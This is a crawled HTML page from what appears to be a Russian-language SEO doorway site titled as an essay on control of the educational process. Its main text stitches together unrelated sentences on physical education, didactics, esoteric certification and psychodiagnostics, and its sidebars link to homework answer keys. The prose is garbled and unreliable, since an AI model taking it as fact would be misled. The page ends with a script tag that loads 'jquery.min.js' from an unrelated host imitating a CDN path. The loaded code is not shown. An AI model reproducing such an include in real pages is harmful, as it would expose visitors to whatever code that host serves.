

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ithaeph.lindylevinson.com/gr1p91-kontrol-za-uchebnym-processom-referat.html
body_size: 2565
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Контроль за учебным процессом реферат - ithaeph.lindylevinson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ithaeph.lindylevinson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Контроль за учебным процессом реферат</h2>
                            </header>
                            <p>Введение. Физическое воспитание – очень важная деталь образования. Без него невозможно представить ни одну школьную или вузовскую программу обучения. Дидактика – теория обучения. Сущность, движущие силы, противоречия и логика процесса обучения. Система добровольной сертификации услуг психологов, целителей, практиков нетрадиционной медицины и эзотериков. Методология (Methodology) - это постоянно развивающаяся наука о логической организации разных видов человеческой деятельности, в том числе. 
Реферат з основ психодіагностики. Особливості діагностики конституційних диспозицій. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gr1p91-sochinenie-na-temu-tvoy-lyubimyy-bogatyr.html">Сочинение на тему твой любимый богатырь</a></li>
                                <li><a href="gr1p91-gdz-po-russkomu-yazyku-2-klass-zelenina-1-chast.html">Гдз по русскому языку 2 класс зеленина 1 часть</a></li>
                                <li><a href="gr1p91-gotovye-domashnie-zadaniya-po-matematike-3-klass-gdz.html">Готовые домашние задания по математике 3 класс гдз</a></li>
                                <li><a href="gr1p91-sochinenie-na-russkiy-yazyk-opisanie-vneshnosti-kogda-grustish-radueshsya.html">Сочинение на русский язык описание внешности когда грустишь, радуешься</a></li>
                                <li><a href="gr1p91-gdz-po-angliyskomu-yazyku-kaufman-11-klass-onlayn-2013-god.html">Гдз по английскому языку кауфман 11 класс онлайн 2013 год</a></li>
                                <li><a href="gr1p91-gdz-angl-5-knizhka-dlya-chtneniya-perevod-biboletova.html">Гдз англ 5 книжка для чтнения перевод биболетова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-e-n-kokovkina-shpargalka-po-konstitucionnomu-pravu-rossii.html">Е н коковкина шпаргалка по конституционному праву россии</a></li>
                                            <li><a href="gr1p91-reshebnik-po-belorusskomu-11-klassa.html">Решебник по белорусскому 11 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-referat-po-biohimii-na-temu-aminokisloty.html">Реферат по биохимии на тему аминокислоты</a></li>
                                            <li><a href="gr1p91-reshebnik-po-literature-testy-5-klassa-kochergina-d-v-lev-tolstoy.html">Решебник по литературе тесты 5 класса кочергина д.в лев толстой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-.html">Реферат вплив сівозміни на продуктивність цукрових буряків</a></li>
                                            <li><a href="gr1p91-www-sochinenie-lirika-v-proizvedeniyah-lermontova.html">Www.сочинение лирика в произведениях лермонтова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-reshebnik-po-matematike-4-klass-2-chast-kozlova-otvety.html">Решебник по математике 4 класс 2 часть козлова ответы</a></li>
                                            <li><a href="gr1p91-gdz-po-angliyskomu-2-klass-grammatika-barashkova.html">Гдз по английскому 2 класс грамматика барашкова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
